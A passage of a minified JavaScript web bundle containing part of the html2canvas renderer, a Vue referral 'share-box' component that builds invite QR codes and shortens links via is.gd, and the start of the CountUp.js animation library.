lA(s.bounds.left+m*.39363,s.bounds.top+m*.79)]),this.ctx.fillStyle=Ae(dr),this.ctx.fill(),this.ctx.restore()):s.type===ya&&s.checked&&(this.ctx.save(),this.ctx.beginPath(),this.ctx.arc(s.bounds.left+m/2,s.bounds.top+m/2,m/4,0,Math.PI*2,!0),this.ctx.fillStyle=Ae(dr),this.ctx.fill(),this.ctx.restore())),HO(s)&&s.value.length){switch(d=this.createFontStyle(r),E=d[0],y=d[1],v=this.fontMetrics.getMetrics(E,y).baseline,this.ctx.font=E,this.ctx.fillStyle=Ae(r.color),this.ctx.textBaseline="alphabetic",this.ctx.textAlign=DO(s.styles.textAlign),U=Ea(s),b=0,s.styles.textAlign){case 1:b+=U.width/2;break;case 2:b+=U.width;break}f=U.add(b,0,0,-U.height/2+1),this.ctx.save(),this.path([new lA(U.left,U.top),new lA(U.left+U.width,U.top),new lA(U.left+U.width,U.top+U.height),new lA(U.left,U.top+U.height)]),this.ctx.clip(),this.renderTextWithLetterSpacing(new ys(s.value,f),r.letterSpacing,v),this.ctx.restore(),this.ctx.textBaseline="alphabetic",this.ctx.textAlign="left"}if(!qA(s.styles.display,2048))return[3,20];if(s.styles.listStyleImage===null)return[3,19];if(w=s.styles.listStyleImage,w.type!==0)return[3,18];Q=void 0,N=w.url,L.label=15;case 15:return L.trys.push([15,17,,18]),[4,this.context.cache.match(N)];case 16:return Q=L.sent(),this.ctx.drawImage(Q,s.bounds.left-(Q.width+10),s.bounds.top),[3,18];case 17:return L.sent(),this.context.logger.error("Error loading list-style-image "+N),[3,18];case 18:return[3,20];case 19:t.listValue&&s.styles.listStyleType!==-1&&(E=this.createFontStyle(r)[0],this.ctx.font=E,this.ctx.fillStyle=Ae(r.color),this.ctx.textBaseline="middle",this.ctx.textAlign="right",U=new qe(s.bounds.left,s.bounds.top+KA(s.styles.paddingTop,s.bounds.width),s.bounds.width,er(r.lineHeight,r.fontSize.number)/2+1),this.renderTextWithLetterSpacing(new ys(t.listValue,U),r.letterSpacing,er(r.lineHeight,r.fontSize.number)/2+2),this.ctx.textBaseline="bottom",this.ctx.textAlign="left"),L.label=20;case 20:return[2]}})})},A.prototype.renderStackContent=function(t){return me(this,void 0,void 0,function(){var s,a,w,r,o,w,l,c,w,g,h,w,m,d,w,y,v,w,b,f,w;return oe(this,function(Q){switch(Q.label){case 0:return qA(t.element.container.flags,16),[4,this.renderNodeBackgroundAndBorders(t.element)];case 1:Q.sent(),s=0,a=t.negativeZIndex,Q.label=2;case 2:return s<a.length?(w=a[s],[4,this.renderStack(w)]):[3,5];case 3:Q.sent(),Q.label=4;case 4:return s++,[3,2];case 5:return[4,this.renderNodeContent(t.element)];case 6:Q.sent(),r=0,o=t.nonInlineLevel,Q.label=7;case 7:return r<o.length?(w=o[r],[4,this.renderNode(w)]):[3,10];case 8:Q.sent(),Q.label=9;case 9:return r++,[3,7];case 10:l=0,c=t.nonPositionedFloats,Q.label=11;case 11:return l<c.length?(w=c[l],[4,this.renderStack(w)]):[3,14];case 12:Q.sent(),Q.label=13;case 13:return l++,[3,11];case 14:g=0,h=t.nonPositionedInlineLevel,Q.label=15;case 15:return g<h.length?(w=h[g],[4,this.renderStack(w)]):[3,18];case 16:Q.sent(),Q.label=17;case 17:return g++,[3,15];case 18:m=0,d=t.inlineLevel,Q.label=19;case 19:return m<d.length?(w=d[m],[4,this.renderNode(w)]):[3,22];case 20:Q.sent(),Q.label=21;case 21:return m++,[3,19];case 22:y=0,v=t.zeroOrAutoZIndexOrTransformedOrOpacity,Q.label=23;case 23:return y<v.length?(w=v[y],[4,this.renderStack(w)]):[3,26];case 24:Q.sent(),Q.label=25;case 25:return y++,[3,23];case 26:b=0,f=t.positiveZIndex,Q.label=27;case 27:return b<f.length?(w=f[b],[4,this.renderStack(w)]):[3,30];case 28:Q.sent(),Q.label=29;case 29:return b++,[3,27];case 30:return[2]}})})},A.prototype.mask=function(t){this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(this.canvas.width,0),this.ctx.lineTo(this.canvas.width,this.canvas.height),this.ctx.lineTo(0,this.canvas.height),this.ctx.lineTo(0,0),this.formatPath(t.slice(0).reverse()),this.ctx.closePath()},A.prototype.path=function(t){this.ctx.beginPath(),this.formatPath(t),this.ctx.closePath()},A.prototype.formatPath=function(t){var s=this;t.forEach(function(a,r){var o=Ue(a)?a.start:a;r===0?s.ctx.moveTo(o.x,o.y):s.ctx.lineTo(o.x,o.y),Ue(a)&&s.ctx.bezierCurveTo(a.startControl.x,a.startControl.y,a.endControl.x,a.endControl.y,a.end.x,a.end.y)})},A.prototype.renderRepeat=function(t,s,a,r){this.path(t),this.ctx.fillStyle=s,this.ctx.translate(a,r),this.ctx.fill(),this.ctx.translate(-a,-r)},A.prototype.resizeImage=function(t,s,a){var r;if(t.width===s&&t.height===a)return t;var o=(r=this.canvas.ownerDocument)!==null&&r!==void 0?r:document,l=o.createElement("canvas");l.width=Math.max(1,s),l.height=Math.max(1,a);var c=l.getContext("2d");return c.drawImage(t,0,0,t.width,t.height,0,0,s,a),l},A.prototype.renderBackgroundImage=function(t){return me(this,void 0,void 0,function(){var s,a,r,o,l,c;return oe(this,function(g){switch(g.label){case 0:s=t.styles.backgroundImage.length-1,a=function(h){var m,d,y,J,dA,Z,M,W,$,v,J,dA,Z,M,W,b,f,w,Q,N,E,U,L,K,$,C,J,R,T,M,W,aA,dA,Z,sA,D,S,AA,G,q,mA,QA;return oe(this,function(UA){switch(UA.label){case 0:if(h.type!==0)return[3,5];m=void 0,d=h.url,UA.label=1;case 1:return UA.trys.push([1,3,,4]),[4,r.context.cache.match(d)];case 2:return m=UA.sent(),[3,4];case 3:return UA.sent(),r.context.logger.error("Error loading background-image "+d),[3,4];case 4:return m&&(y=Cn(t,s,[m.width,m.height,m.width/m.height]),J=y[0],dA=y[1],Z=y[2],M=y[3],W=y[4],$=r.ctx.createPattern(r.resizeImage(m,M,W),"repeat"),r.renderRepeat(J,$,dA,Z)),[3,6];case 5:vK(h)?(v=Cn(t,s,[null,null,null]),J=v[0],dA=v[1],Z=v[2],M=v[3],W=v[4],b=gK(h.angle,M,W),f=b[0],w=b[1],Q=b[2],N=b[3],E=b[4],U=document.createElement("canvas"),U.width=M,U.height=W,L=U.getContext("2d"),K=L.createLinearGradient(w,N,Q,E),qi(h.stops,f).forEach(function(I){return K.addColorStop(I.stop,Ae(I.color))}),L.fillStyle=K,L.fillRect(0,0,M,W),M>0&&W>0&&($=r.ctx.createPattern(U,"repeat"),r.renderRepeat(J,$,dA,Z))):dK(h)&&(C=Cn(t,s,[null,null,null]),J=C[0],R=C[1],T=C[2],M=C[3],W=C[4],aA=h.position.length===0?[ui]:h.position,dA=KA(aA[0],M),Z=KA(aA[aA.length-1],W),sA=uK(h,dA,Z,M,W),D=sA[0],S=sA[1],D>0&&S>0&&(AA=r.ctx.createRadialGradient(R+dA,T+Z,0,R+dA,T+Z,D),qi(h.stops,D*2).forEach(function(I){return AA.addColorStop(I.stop,Ae(I.color))}),r.path(J),r.ctx.fillStyle=AA,D!==S?(G=t.bounds.left+.5*t.bounds.width,q=t.bounds.top+.5*t.bounds.height,mA=S/D,QA=1/mA,r.ctx.save(),r.ctx.translate(G,q),r.ctx.transform(1,0,0,mA,0,0),r.ctx.translate(-G,-q),r.ctx.fillRect(R,QA*(T-q)+q,M,W*QA),r.ctx.restore()):r.ctx.fill())),UA.label=6;case 6:return s--,[2]}})},r=this,o=0,l=t.styles.backgroundImage.slice(0).reverse(),g.label=1;case 1:return o<l.length?(c=l[o],[5,a(c)]):[3,4];case 2:g.sent(),g.label=3;case 3:return o++,[3,1];case 4:return[2]}})})},A.prototype.renderSolidBorder=function(t,s,a){return me(this,void 0,void 0,function(){return oe(this,function(r){return this.path(kr(a,s)),this.ctx.fillStyle=Ae(t),this.ctx.fill(),[2]})})},A.prototype.renderDoubleBorder=function(t,s,a,r){return me(this,void 0,void 0,function(){var o,l;return oe(this,function(c){switch(c.label){case 0:return s<3?[4,this.renderSolidBorder(t,a,r)]:[3,2];case 1:return c.sent(),[2];case 2:return o=bO(r,a),this.path(o),this.ctx.fillStyle=Ae(t),this.ctx.fill(),l=wO(r,a),this.path(l),this.ctx.fill(),[2]}})})},A.prototype.renderNodeBackgroundAndBorders=function(t){return me(this,void 0,void 0,function(){var s,a,r,o,l,c,g,h,m=this;return oe(this,function(d){switch(d.label){case 0:return this.applyEffects(t.getEffects(2)),s=t.container.styles,a=!pt(s.backgroundColor)||s.backgroundImage.length,r=[{style:s.borderTopStyle,color:s.borderTopColor,width:s.borderTopWidth},{style:s.borderRightStyle,color:s.borderRightColor,width:s.borderRightWidth},{style:s.borderBottomStyle,color:s.borderBottomColor,width:s.borderBottomWidth},{style:s.borderLeftStyle,color:s.borderLeftColor,width:s.borderLeftWidth}],o=SO(Xt(s.backgroundClip,0),t.curves),a||s.boxShadow.length?(this.ctx.save(),this.path(o),this.ctx.clip(),pt(s.backgroundColor)||(this.ctx.fillStyle=Ae(s.backgroundColor),this.ctx.fill()),[4,this.renderBackgroundImage(t.container)]):[3,2];case 1:d.sent(),this.ctx.restore(),s.boxShadow.slice(0).reverse().forEach(function(y){m.ctx.save();var v=Ua(t.curves),b=y.inset?0:kO,f=BO(v,-b+(y.inset?1:-1)*y.spread.number,(y.inset?1:-1)*y.spread.number,y.spread.number*(y.inset?-2:2),y.spread.number*(y.inset?-2:2));y.inset?(m.path(v),m.ctx.clip(),m.mask(f)):(m.mask(v),m.ctx.clip(),m.path(f)),m.ctx.shadowOffsetX=y.offsetX.number+b,m.ctx.shadowOffsetY=y.offsetY.number,m.ctx.shadowColor=Ae(y.color),m.ctx.shadowBlur=y.blur.number,m.ctx.fillStyle=y.inset?Ae(y.color):"rgba(0,0,0,1)",m.ctx.fill(),m.ctx.restore()}),d.label=2;case 2:l=0,c=0,g=r,d.label=3;case 3:return c<g.length?(h=g[c],h.style!==0&&!pt(h.color)&&h.width>0?h.style!==2?[3,5]:[4,this.renderDashedDottedBorder(h.color,h.width,l,t.curves,2)]:[3,11]):[3,13];case 4:return d.sent(),[3,11];case 5:return h.style!==3?[3,7]:[4,this.renderDashedDottedBorder(h.color,h.width,l,t.curves,3)];case 6:return d.sent(),[3,11];case 7:return h.style!==4?[3,9]:[4,this.renderDoubleBorder(h.color,h.width,l,t.curves)];case 8:return d.sent(),[3,11];case 9:return[4,this.renderSolidBorder(h.color,l,t.curves)];case 10:d.sent(),d.label=11;case 11:l++,d.label=12;case 12:return c++,[3,3];case 13:return[2]}})})},A.prototype.renderDashedDottedBorder=function(t,s,a,r,o){return me(this,void 0,void 0,function(){var l,c,g,h,m,d,y,v,b,f,w,Q,N,E,U,L,U,L;return oe(this,function(K){return this.ctx.save(),l=yO(r,a),c=kr(r,a),o===2&&(this.path(c),this.ctx.clip()),Ue(c[0])?(g=c[0].start.x,h=c[0].start.y):(g=c[0].x,h=c[0].y),Ue(c[1])?(m=c[1].end.x,d=c[1].end.y):(m=c[1].x,d=c[1].y),a===0||a===2?y=Math.abs(g-m):y=Math.abs(h-d),this.ctx.beginPath(),o===3?this.formatPath(l):this.formatPath(c.slice(0,2)),v=s<3?s*3:s*2,b=s<3?s*2:s,o===3&&(v=s,b=s),f=!0,y<=v*2?f=!1:y<=v*2+b?(w=y/(2*v+b),v*=w,b*=w):(Q=Math.floor((y+b)/(v+b)),N=(y-Q*v)/(Q-1),E=(y-(Q+1)*v)/Q,b=E<=0||Math.abs(b-N)<Math.abs(b-E)?N:E),f&&(o===3?this.ctx.setLineDash([0,v+b]):this.ctx.setLineDash([v,b])),o===3?(this.ctx.lineCap="round",this.ctx.lineWidth=s):this.ctx.lineWidth=s*2+1.1,this.ctx.strokeStyle=Ae(t),this.ctx.stroke(),this.ctx.setLineDash([]),o===2&&(Ue(c[0])&&(U=c[3],L=c[0],this.ctx.beginPath(),this.formatPath([new lA(U.end.x,U.end.y),new lA(L.start.x,L.start.y)]),this.ctx.stroke()),Ue(c[1])&&(U=c[1],L=c[2],this.ctx.beginPath(),this.formatPath([new lA(U.end.x,U.end.y),new lA(L.start.x,L.start.y)]),this.ctx.stroke())),this.ctx.restore(),[2]})})},A.prototype.render=function(t){return me(this,void 0,void 0,function(){var s;return oe(this,function(a){switch(a.label){case 0:return this.options.backgroundColor&&(this.ctx.fillStyle=Ae(this.options.backgroundColor),this.ctx.fillRect(this.options.x,this.options.y,this.options.width,this.options.height)),s=fO(t),[4,this.renderStack(s)];case 1:return a.sent(),this.applyEffects([]),[2,this.canvas]}})})},A}(g_),HO=function(e){return e instanceof Xc||e instanceof Jc?!0:e instanceof vi&&e.type!==ya&&e.type!==wa},SO=function(e,A){switch(e){case 0:return Ua(A);case 2:return mO(A);case 1:default:return Fa(A)}},DO=function(e){switch(e){case 1:return"center";case 2:return"right";case 0:default:return"left"}},LO=["-apple-system","system-ui"],RO=function(e){return/iPhone OS 15_(0|1)/.test(window.navigator.userAgent)?e.filter(function(A){return LO.indexOf(A)===-1}):e},$O=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.canvas=s.canvas?s.canvas:document.createElement("canvas"),a.ctx=a.canvas.getContext("2d"),a.options=s,a.canvas.width=Math.floor(s.width*s.scale),a.canvas.height=Math.floor(s.height*s.scale),a.canvas.style.width=s.width+"px",a.canvas.style.height=s.height+"px",a.ctx.scale(a.options.scale,a.options.scale),a.ctx.translate(-s.x,-s.y),a.context.logger.debug("EXPERIMENTAL ForeignObject renderer initialized ("+s.width+"x"+s.height+" at "+s.x+","+s.y+") with scale "+s.scale),a}return A.prototype.render=function(t){return me(this,void 0,void 0,function(){var s,a;return oe(this,function(r){switch(r.label){case 0:return s=Wn(this.options.width*this.options.scale,this.options.height*this.options.scale,this.options.scale,this.options.scale,t),[4,xO(s)];case 1:return a=r.sent(),this.options.backgroundColor&&(this.ctx.fillStyle=Ae(this.options.backgroundColor),this.ctx.fillRect(0,0,this.options.width*this.options.scale,this.options.height*this.options.scale)),this.ctx.drawImage(a,-this.options.x*this.options.scale,-this.options.y*this.options.scale),[2,this.canvas]}})})},A}(g_),xO=function(e){return new Promise(function(A,t){var s=new Image;s.onload=function(){A(s)},s.onerror=t,s.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(e))})},KO=function(){function e(A){var t=A.id,s=A.enabled;this.id=t,this.enabled=s,this.start=Date.now()}return e.prototype.debug=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.debug=="function"?console.debug.apply(console,Ms([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.prototype.getTime=function(){return Date.now()-this.start},e.prototype.info=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&typeof window!="undefined"&&window.console&&typeof console.info=="function"&&console.info.apply(console,Ms([this.id,this.getTime()+"ms"],A))},e.prototype.warn=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.warn=="function"?console.warn.apply(console,Ms([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.prototype.error=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.error=="function"?console.error.apply(console,Ms([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.instances={},e}(),OO=function(){function e(A,t){var s;this.windowBounds=t,this.instanceName="#"+e.instanceCount++,this.logger=new KO({id:this.instanceName,enabled:A.logging}),this.cache=(s=A.cache)!==null&&s!==void 0?s:new iO(this,A)}return e.instanceCount=1,e}(),za=function(e,A){return A===void 0&&(A={}),MO(e,A)};typeof window!="undefined"&&i_.setContext(window);var MO=function(e,A){return me(void 0,void 0,void 0,function(){var t,s,a,r,o,l,c,g,h,m,d,y,v,b,f,w,Q,N,E,U,K,L,K,$,C,J,R,T,M,W,aA,dA,Z,sA,D,S,AA,G,q,mA;return oe(this,function(QA){switch(QA.label){case 0:if(!e||typeof e!="object")return[2,Promise.reject("Invalid element provided as first argument")];if(t=e.ownerDocument,!t)throw new Error("Element is not attached to a Document");if(s=t.defaultView,!s)throw new Error("Document is not attached to a Window");return a={allowTaint:($=A.allowTaint)!==null&&$!==void 0?$:!1,imageTimeout:(C=A.imageTimeout)!==null&&C!==void 0?C:15e3,proxy:A.proxy,useCORS:(J=A.useCORS)!==null&&J!==void 0?J:!1},r=Hn({logging:(R=A.logging)!==null&&R!==void 0?R:!0,cache:A.cache},a),o={windowWidth:(T=A.windowWidth)!==null&&T!==void 0?T:s.innerWidth,windowHeight:(M=A.windowHeight)!==null&&M!==void 0?M:s.innerHeight,scrollX:(W=A.scrollX)!==null&&W!==void 0?W:s.pageXOffset,scrollY:(aA=A.scrollY)!==null&&aA!==void 0?aA:s.pageYOffset},l=new qe(o.scrollX,o.scrollY,o.windowWidth,o.windowHeight),c=new OO(r,l),g=(dA=A.foreignObjectRendering)!==null&&dA!==void 0?dA:!1,h={allowTaint:(Z=A.allowTaint)!==null&&Z!==void 0?Z:!1,onclone:A.onclone,ignoreElements:A.ignoreElements,inlineImages:g,copyStyles:g},c.logger.debug("Starting document clone with size "+l.width+"x"+l.height+" scrolled to "+-l.left+","+-l.top),m=new Fr(c,e,h),d=m.clonedReferenceElement,d?[4,m.toIFrame(t,l)]:[2,Promise.reject("Unable to find element in cloned iframe")];case 1:return y=QA.sent(),v=di(d)||P8(d)?B$(d.ownerDocument):Ma(c,d),b=v.width,f=v.height,w=v.left,Q=v.top,N=NO(c,d,A.backgroundColor),E={canvas:A.canvas,backgroundColor:N,scale:(D=(sA=A.scale)!==null&&sA!==void 0?sA:s.devicePixelRatio)!==null&&D!==void 0?D:1,x:((S=A.x)!==null&&S!==void 0?S:0)+w,y:((AA=A.y)!==null&&AA!==void 0?AA:0)+Q,width:(G=A.width)!==null&&G!==void 0?G:Math.ceil(b),height:(q=A.height)!==null&&q!==void 0?q:Math.ceil(f)},g?(c.logger.debug("Document cloned, using foreign object rendering"),K=new $O(c,E),[4,K.render(d)]):[3,3];case 2:return U=QA.sent(),[3,5];case 3:return c.logger.debug("Document cloned, element located at "+w+","+Q+" with size "+b+"x"+f+" using computed rendering"),c.logger.debug("Starting DOM parsing"),L=Zc(c,d),N===L.styles.backgroundColor&&(L.styles.backgroundColor=ze.TRANSPARENT),c.logger.debug("Starting renderer for element at "+E.x+","+E.y+" with size "+E.width+"x"+E.height),K=new TO(c,E),[4,K.render(L)];case 4:U=QA.sent(),QA.label=5;case 5:return(!((mA=A.removeContainer)!==null&&mA!==void 0)||mA)&&(Fr.destroy(y)||c.logger.error("Cannot detach cloned iframe as it is not in the DOM anymore")),c.logger.debug("Finished rendering"),[2,U]}})})},NO=function(e,A,t){var s=A.ownerDocument,a=s.documentElement?bs(e,getComputedStyle(s.documentElement).backgroundColor):ze.TRANSPARENT,r=s.body?bs(e,getComputedStyle(s.body).backgroundColor):ze.TRANSPARENT,o=typeof t=="string"?bs(e,t):t===null?ze.TRANSPARENT:4294967295;return A===s.documentElement?pt(a)?pt(r)?o:r:a:o};const PO={class:"share-box"},VO={class:"share-top"},GO={class:"title"},YO={class:"share-info"},WO={class:"qr-section"},JO={class:"qr-box"},XO={class:"shareIcon-section"},jO={class:"name"},zO={class:"link"},ZO={class:"inputText"},qO={class:"share-list"},AM={class:"share-icon"},eM={class:"share-img",alt:""},tM={class:"share-name"},sM=["onClick"],aM={class:"share-platform-icon"},nM={class:"share-platform",alt:""},iM={class:"share-name"},rM={class:"share-preview-portal"},oM={class:"save-share-img"},lM=["src"],cM={class:"qrcode_box"},_M={class:"left"},gM={class:"img_box"},uM=["src"],mM=["src"],hM={class:"center"},pM={class:"right"},vM={__name:"index",props:{type:{type:String,default:""},inviteLink:{type:String,default:""},rewardAmount:{type:String,default:""},rewardTime:{type:String,default:""},inviteText:{type:String,default:""}},setup(e){const{onShare:A}=et(),t=$A(),{initData:s}=NA(),{merchantConfigList:a}=s,r=jA(),{userInfo:o,avatarUrl:l}=kA(r),{token:c}=kA(ts()),g=vt.localStorage.get("merchantName")||"",h=e,m=X(()=>c.value?h.inviteLink:String(h.inviteLink).split("?")[0].split("#")[0].split("/").slice(0,3).join("/")),d=F("https://is.gd/tCO8SX"),y=X(()=>{try{const K=a.find($=>$.dictKey=="COMMON_SHARE_PLATFORM");return JSON.parse(K.dictValue)[0]}catch(K){return console.error(K),{}}}),v=X(()=>{try{const K=a.find(C=>C.dictKey=="COPYWRITING_SEO"),$=JSON.parse(K.dictValue)[0];return $||{}}catch(K){return console.error(K),{}}});function b(){return new URL(z(`${t.theme}/bigTurntable/share.webp`),import.meta.url).href}const f=F(!1),w=F(b());function Q(){f.value=!0}async function N(){var $;f.value=!1;const K=($=y.value)==null?void 0:$.bgImgUrl;if(!K){w.value=b();return}try{const C=await ni(ce(K));w.value=C||b()}catch(C){console.error("分享背景转换失败",C),w.value=b()}}async function E(){try{const $=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(m.value)}`)).json();$.errorcode?d.value=m.value:d.value=$.shorturl}catch(K){d.value=m.value}}async function U(){if(!f.value)return;const K=document.querySelector(".save-share-img"),$=await za(K,{useCORS:!0,ignoreElements:T=>!(T.contains(K)||K.contains(T)||T.tagName==="STYLE"||T.tagName==="LINK"||T.getAttribute("data-html2canvas")!=null)}),{isIOS:C,isPWA:J}=De();if(C&&J&&navigator.share)try{$.toBlob(async T=>{if(T){const M=new File([T],"download.jpg",{type:"image/jpeg"});await navigator.share({title:document.title,files:[M]})}},"image/jpeg")}catch(T){console.warn("iOS Web App 保存失敗",T)}else Ha($.toDataURL("image/jpeg"))}async function L(K,$,C){if(!f.value)return;const{isIOS:J,isAndroidApp:R}=De();J&&!R?await A(K,$,C,null):(U(),await new Promise(T=>setTimeout(T,300)),K==="Instagram"&&(K="navigator"),await A(K,$,C,null))}return pe(m,()=>{E()}),pe(()=>{var K;return(K=y.value)==null?void 0:K.bgImgUrl},()=>{N()},{immediate:!0}),(K,$)=>{var J;const C=FA("lazy");return u(),p("div",PO,[n("div",VO,[n("span",null,_(K.$t("activity.inviteFriends")),1),n("span",null,[n("span",GO,_(K.$t("activity.myInvitationCode")),1),x(" "+_(i(o).referCode)+" ",1),k(n("img",{alt:"",onClick:$[0]||($[0]=R=>i(Tt)(i(o).referCode))},null,512),[[C,i(z)(`${i(t).theme}/activity/Copy.png`)]])])]),n("div",YO,[n("div",WO,[n("div",JO,[P(Qs,{value:i(d),background:i(t).theme==="theme1"?"#3d0208":"#100b32",foreground:"#fff",class:"qrcode"},null,8,["value","background"])]),n("div",{class:"save-btn",onClick:$[1]||($[1]=R=>U())},_(K.$t("main.save")),1)]),n("div",XO,[n("span",jO,_(K.$t("activity.myInvitationLink")),1),n("div",zO,[n("div",ZO,[n("span",null,_(e.inviteLink.split("&inviteType=")[0]),1)]),k(n("img",{alt:"",onClick:$[2]||($[2]=R=>i(Tt)(e.inviteLink))},null,512),[[C,i(z)(`${i(t).theme}/activity/Copy.png`)]])]),n("div",qO,[n("div",{class:"item",onClick:$[3]||($[3]=R=>L("navigator",e.type,e.inviteText))},[n("div",AM,[k(n("img",eM,null,512),[[C,i(z)(`${i(t).theme}/activity/Share.png`)]])]),n("div",tM,_(K.$t("earn.share")),1)]),(u(!0),p(Y,null,pA((J=i(y))==null?void 0:J.tableData,(R,T)=>(u(),p("div",{key:T,class:"item",onClick:M=>L(R.sharePlatform,e.type,e.inviteText)},[n("div",aM,[k(n("img",nM,null,512),[[C,i(ce)(R.img)]])]),n("div",iM,_(R.sharePlatform),1)],8,sM))),128))])])]),n("div",rM,[n("div",oM,[n("img",{src:i(w),class:"picture",alt:"",onLoad:Q},null,40,lM),n("div",cM,[n("div",_M,[n("div",gM,[n("img",{src:i(l),alt:"",class:"avatar"},null,8,uM),n("img",{src:i(z)("theme1/earn/google.png"),alt:"",class:"google"},null,8,mM)]),n("div",hM,[n("p",null,_(i(o).id),1),n("p",null,[x(" Invite code： "),n("span",null,_(i(o).referCode),1)]),n("p",null,"GooglePlay："+_(i(v).title||i(g)),1)])]),n("div",pM,[P(Qs,{value:i(d)},null,8,["value"])])])])])])}}},Za=fA(vM,[["__scopeId","data-v-3320a0ae"]]);var Ia=function(){return Ia=Object.assign||function(e){for(var A,t=1,s=arguments.length;t<s;t++)for(var a in A=arguments[t])Object.prototype.hasOwnProperty.call(A,a)&&(e[a]=A[a]);return e},Ia.apply(this,arguments)},dM=function(){function e(A,t,s){var a=this;this.endVal=t,this.options=s,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(r){a.startTime||(a.startTime=r);var o=r-a.startTime;a.remaining=a.duration-o,a.useEasing?a.countDown?a.frameVal=a.startVal-a.easingFn(o,0,a.startVal-a.endVal,a.duration):a.frameVal=a.easingFn(o,a.startVal,a.endVal-a.startVal,a.duration):a.frameVal=a.startVal+(a.endVal-a.startVal)*(o/a.duration);var l=a.countDown?a.frameVal<a.endVal:a.frameVal>a.endVal;a.frameVal=l?a.endVal:a.frameVal,a.frameVal=Number(a.frameVal.toFixed(a.options.decimalPlaces)),a.printValue(a.frameVal),o<a.duration?a.rAF=requestAnimationFrame(a.count):a.finalEndVal!==null?a.update(a.finalEndVal):a.options.onCompleteCallback&&a.options.onCompleteCallback()},this.formatNumber=function(r){var o,l,c,g,h=r<0?"-":"";o=Math.abs(r).toFixed(a.options.decimalPlaces);var m=(o+="").split(".");if(l=m[0],c=m.length>1?a.options.decimal+m[1]:"",a.options.useGrouping){g="";for(var d=3,y=0,v=0,b=l.length;v<b;++v)a.options.useIndianSeparators&&v===4&&(d=2,y=1),v!==0&&y%d==0&&(g=a.options.separator+g),y++,g=l[b-v-1]+g;l=g}return a.options.numerals&&a.options.numerals.length&&(l=l.replace(/[0-9]/g,function(f){return a.options.numerals[+f]}),c=c.replace(/[0-9]/g,function(f){return a.options.numerals[+f]})),h+a.options.prefix+l+c+a.options.suffix},this.easeOutExpo=function(r,o,l,c){return l*(1-Math.pow(2,-10*r/c))*1024/1023+o},this.options=Ia(Ia({},this.defaults),s),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,this.options.separator===""&&(this.options.useGrouping=!1),this.el=typeof A=="string"?document.getElementById(A):A,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined",typeof window!="undefined"&&this.options.enableScrollSpy&&(this.error?console.error(this.error,A):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return a.handleScroll(a)}),window.onscroll=function(){window.onScrollFns.forEach(function(r){return r()})},this.handleScroll(this)))}return e.prototype.handleScroll=function(A){if(A&&window&&!A.once){var t=window.innerHeight+window.scrollY,s=A.el.getBoundingClientRect(),a=s.top+window.pageYOffset,r=s.top+s.height+window.pageYOffset;r<t&&r>window.scrollY&&A.paused?(A.paused=!1,setTimeout(function(){return A.start()},A.options.scrollSpyDelay),A.options.scrollSpyOnce&&(A.once=!0)):(window.scrollY>r||a>t)&&!A.paused&&A.reset()}},e.prototype.determineDirectionAndSmartEasing=function(){var A=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>A;var t=A-this.startVal;if(Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=A;var s=this.countDown?1:-1;this.endVal=A+s*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=A,this.finalEndVal=null;this.finalEndVal!==null?this.useEasing=!1:this.useEasing=this.options.useEasing},e.prototype.start=function(A){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),A&&(this.options.onCompleteCallback=A),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},e.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},e.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},e.prototype.update=function(A){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(A),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,this.finalEndVal==null&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},e.prototype.printValue=function(A){var t;if(this.el){var s=this.formattingFn(A);!((t=this.options.plugin)===null||t===void 0)&&t.render?this.options.plugin.render(this.el,s):this.el.tagName==="INPUT"?this.el.value=s:this.el.tagName==="text"||this.el.tagName==="tspan"?this.el.textContent=s:this.el.innerHTML=s}},e.prototype.ensureNumber=function(A){return typeof A=="number"&&!isNaN(A)},e.prototype.validateValue=function(A){var t=Number(A);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: 